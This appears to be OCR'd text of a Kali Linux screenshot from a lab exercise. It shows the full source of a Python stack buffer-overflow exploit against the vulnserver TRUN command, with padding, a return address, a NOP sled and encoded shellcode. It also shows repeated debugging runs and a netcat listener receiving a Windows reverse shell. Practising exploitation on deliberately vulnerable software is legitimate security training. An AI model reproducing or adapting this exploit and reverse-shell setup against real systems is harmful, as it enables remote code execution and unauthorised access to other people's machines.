 kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Traceback (most recent call last):
File "/home/kali/Desktop/exploit.py", line 36, in <module>
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" *  overflow + "\r\n"
~~~~~~~^~~~~~~~~~~
TypeError: can't multiply sequence by non-int of type 'str'
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python2 exploit.py
(kali㉿kali)-[~/Desktop]
$ python2 exploit.py
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Fuzzing crashed at 100 bytes
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Traceback (most recent call last):
File "/home/kali/Desktop/exploit.py", line 34, in <module>
shellcode = b"A" * 2003 + b"\xaf\x11\x50\x62" + b"\x90" * 16 + overflow
^^^^^^^^
NameError: name 'overflow' is not defined
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
Error connecting to server
(kali㉿kali)-[~/Desktop]
$ python3 exploit.py
(kali㉿kali)-[~/Desktop]
$
Online - Reverse Shell G
revshell
com
OpenAI
phr85/swiss-cyber-de...
Malcolm
Hacking L
bs
Theme
Dark
IP & Port
IP
10.10.10.10
Open
exploit.py
~/Desktop
1 #!/usr/bin/python3
2
3 import sys, socket
4 from time import sleep
5
6 overflow = (
7 b"\xdd\xc7\xb8\x32\x64\x94\x70\xd9\x74\x24\xf4\x5b\x29\xc9"
8 b"\xb1\x52\x31\x43\x17\x83\xeb\xfc\x03\x71\x77\x76\x85\x89"
9 b"\x9f\xf4\x66\x71\x60\x99\xef\x94\x51\x99\x94\xdd\xc2\x29"
10 b"\xde\xb3\xee\xc2\xb2\x27\x64\xa6\x1a\x48\xcd\x0d\x7d\x67"
11 b"\xce\x3e\xbd\xe6\x4c\x3d\x92\xc8\x6d\x8e\xe7\x09\xa9\xf3"
12 b"\x0a\x5b\x62\x7f\xb8\x4b\x07\x35\x01\xe0\x5b\xdb\x01\x15"
13 b"\x2b\xda\x20\x88\x27\x85\xe2\x2b\xeb\xbd\xaa\x33\xe8\xf8"
14 b"\x65\xc8\xda\x77\x74\x18\x13\x77\xdb\x65\x9b\x8a\x25\xa2"
15 b"\x1c\x75\x50\xda\x5e\x08\x63\x19\x1c\xd6\xe6\xb9\x86\x9d"
16 b"\x51\x65\x36\x71\x07\xee\x34\x3e\x43\xa8\x58\xc1\x80\xc3"
17 b"\x65\x4a\x27\x03\xec\x08\x0c\x87\xb4\xcb\x2d\x9e\x10\xbd"
18 b"\x52\xc0\xfa\x62\xf7\x8b\x17\x76\x8a\xd6\x7f\xbb\xa7\xe8"
19 b"\x7f\xd3\xb0\x9b\x4d\x7c\x6b\x33\xfe\xf5\xb5\xc4\x01\x2c"
20 b"\x01\x5a\xfc\xcf\x72\x73\x3b\x9b\x22\xeb\xea\xa4\xa8\xeb"
21 b"\x13\x71\x7e\xbb\xbb\x2a\x3f\x6b\x7c\x9b\xd7\x61\x73\xc4"
22 b"\xc8\x8a\x59\x6d\x62\x71\x0a\x52\xdb\xb2\x4d\x3a\x1e\x44"
23 b"\x43\xe7\x97\xa2\x09\x07\xfe\x7d\xa6\xbe\x5b\xf5\x57\x3e"
24 b"\x76\x70\x57\xb4\x75\x85\x16\x3d\xf3\x95\xcf\xcd\x4e\xc7"
25 b"\x46\xd1\x64\x6f\x04\x40\xe3\x6f\x43\x79\xbc\x38\x04\x4f"
26 b"\xb5\xac\xb8\xf6\x6f\xd2\x40\x6e\x57\x56\x9f\x53\x56\x57"
27 b"\x52\xef\x7c\x47\xaa\xf0\x38\x33\x62\xa7\x96\xed\xc4\x11"
28 b"\x59\x47\x9f\xce\x33\x0f\x66\x3d\x84\x49\x67\x68\x72\xb5"
29 b"\xd6\xc5\xc3\xca\xd7\x81\xc3\xb3\x05\x32\x2b\x6e\x8e\x52"
30 b"\xce\xba\xfb\xfa\x57\x2f\x46\x67\x68\x9a\x85\x9e\xeb\x2e"
31 b"\x76\x65\xf3\x5b\x73\x21\xb3\xb0\x09\x3a\x56\xb6\xbe\x3b"
32 b"\x73")
33
34 shellcode = b"A" * 2003 + b"\xaf\x11\x50\x62" + b"\x90" * 16 + overflow
35
36 try:
37 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
38 s.connect(('192.168.203.139',9999))
39
40 payload = b"TRUN /.:/" + shellcode
41
42 s.send((payload))
43 s.close()
44 except:
45 print ("Error connecting to server")
46 sys.exit()
kali@kali: ~/Desktop
kali@kali: ~/Desktop
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...
ls
^C
(kali㉿kali)-[~/Desktop]
$ nc -nvlp 4444
listening on [any] 4444 ...
dir
connect to [192.168.203.135] from (UNKNOWN) [192.168.203.139] 50087
Microsoft Windows [Version 10.0.19041.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Bat Man\Downloads\vulnserver-master\vulnserver-master>dir
Volume in drive C has no label.
Volume Serial Number is 3469-CA46
Directory of C:\Users\Bat Man\Downloads\vulnserver-master\vulnserver-master
04/08/2023  09:08 AM    <DIR>          .
04/08/2023  09:08 AM    <DIR>          ..
04/08/2023  09:08 AM               519 COMPILING.TXT
04/08/2023  09:08 AM             3,254 essfunc.c
04/08/2023  09:08 AM            16,601 essfunc.dll
04/08/2023  09:08 AM             1,501 LICENSE.TXT
04/08/2023  09:08 AM             3,648 readme.md
04/08/2023  09:08 AM            10,935 vulnserver.c
04/08/2023  09:08 AM            29,624 vulnserver.exe
7 File(s)         66,082 bytes
2 Dir(s)  38,288,150,528 bytes free
C:\Users\Bat Man\Downloads\vulnserver-master\vulnserver-master>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Bat Man\Downloads\vulnserver-master\vulnserver-master>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3469-CA46
Directory of C:\Users\Bat Man\Downloads\vulnserver-master\vulnserver-master
04/08/2023  09:08 AM    <DIR>          .
04/08/2023  09:08 AM    <DIR>          ..
04/08/2023  09:08 AM               519 COMPILING.TXT
04/08/2023  09:08 AM             3,254 essfunc.c
04/08/2023  09:08 AM            16,601 essfunc.dll
04/08/2023  09:08 AM             1,501 LICENSE.TXT
04/08/2023  09:08 AM             3,648 readme.md
04/08/2023  09:08 AM            10,935 vulnserver.c
04/08/2023  09:08 AM            29,624 vulnserver.exe
7 File(s)         66,082 bytes
2 Dir(s)  38,288,535,552 bytes free
C:\Users\Bat Man\Downloads\vulnserver-master\vulnserver-master>